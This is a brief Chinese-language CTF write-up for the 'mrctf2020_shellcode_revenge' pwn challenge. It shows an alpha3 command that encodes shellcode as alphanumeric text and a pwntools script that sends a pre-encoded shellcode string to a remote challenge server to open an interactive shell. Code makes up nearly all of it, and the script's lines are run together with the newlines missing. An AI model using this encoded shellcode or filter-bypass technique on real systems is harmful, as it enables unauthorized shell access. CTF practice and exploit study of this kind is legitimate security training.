
反编译失败了,所以只能看汇编还好不烦,看看汇编还是能看出来的
 换
换
git clone https://github.com/TaQini/alpha3.gitcd alpha3python ./ALPHA3.py x64 ascii mixedcase rax --input="shellcode.txt">"输出文件重定位可以不加会在终端输出"
因为shellcode有不可见字符,直接单纯输出肯定不行,所以要重定位到文件当中
#coding=utf8from pwn import *import sysfrom struct import packcontext.log_level = 'debug'#io =process('./mrctf2020_shellcode_revenge')io =remote('node4.buuoj.cn',25392)#shellcode = asm(shellcraft.sh())shellcode ="Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2O2u2E0Z7M7M0j7O2I1o0b0U2D1n060O0w2k2u0I2j132j0l2M120u0m2v10170l07100F0n2s120D0l012j1k152w1p130l2t121L0m0J100D11010J2u180a1k0k0H1l140n0m0H100w0l2v0W0B1P0n0H1L19000H0T131k0m2s0U170X2K0I1p0S0k0l2t0Q2p0m0J191L2w0g00"#standard_out = sys.stdout#sys.stdout = open('shellcode.txt',"w+")#print(shellcode)#sys.stdout.close()#sys.stdout = standard_out#print(len(shellcode))#payload = b'\x00'*8+shellcodeio.recvuntil("Show me your magic!\n")io.send(shellcode)io.interactive()#f = open(filename,'w+')#f.write(asm(shellcode))

